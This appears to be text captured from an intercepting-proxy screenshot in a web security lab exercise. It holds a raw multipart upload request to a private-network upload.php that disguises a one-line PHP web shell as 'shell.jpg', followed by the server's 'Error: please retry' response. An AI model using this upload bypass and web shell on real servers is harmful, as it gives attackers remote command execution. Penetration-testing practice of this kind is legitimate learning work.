 Request
Response
Method
Text
Send
Text
POST http://10.0.2.13/upload.php HTTP/1.1
host: 10.0.2.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.2.13/
Content-Type: multipart/form-data; boundary=---------------------------
702917143126999913953326414617
content-length: 375
Origin: http://10.0.2.13
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------702917143126999913953326414617
Content-Disposition: form-data; name="photo"; filename="shell.jpg"
Content-Type: application/x-php
<?php system($_GET["cmd"]); ?>
-----------------------------702917143126999913953326414617
Content-Disposition: form-data; name="submit"
Upload
-----------------------------702917143126999913953326414617--
HTTP/1.1 200 OK
Date: Sat, 14 Sep 2024 00:10:55 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.27-1~deb10u1
Content-Length: 19
Keep-Alive: timeout=5, max=96
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Error: please retry